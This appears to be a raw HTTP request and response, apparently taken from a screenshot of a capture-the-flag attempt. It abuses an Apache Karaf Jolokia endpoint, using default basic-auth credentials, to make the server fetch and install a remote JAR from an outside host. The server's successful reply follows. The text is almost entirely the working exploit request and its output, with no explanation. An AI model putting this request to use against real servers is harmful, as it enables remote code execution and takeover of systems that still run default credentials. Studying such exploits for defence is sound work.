 POST /jolokia/exec HTTP/1.1
Host: 111.186.63.207:31337
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic a2FyYWY6a2FyYWY=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=13uineit4s5pziwxtrkf87oqz
Connection: close
Content-Type: application/json
Content-Length: 200
{
    "type" : "exec",
    "mbean" : "org.apache.karaf:name=root,type=bundle",
    "operation": "install(java.lang.String)",
    "arguments": ["http://132.232.84.148:8818/Ghost_pepper.jar"]
}
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 12:15:31 GMT
Content-Type: text/plain;charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Fri, 29 Mar 2019 11:15:31 GMT
Connection: close
Server: Jetty(9.3.24.v20180605)
{"request":{"mbean":"org.apache.karaf:name=root,type=bundle","ar
guments":["http:\/\/132.232.84.148:8818\/Ghost_pepper.jar"],"typ
e":"exec","operation":"install(java.lang.String)"},"value":94,"t
imestamp":1553861731,"status":200}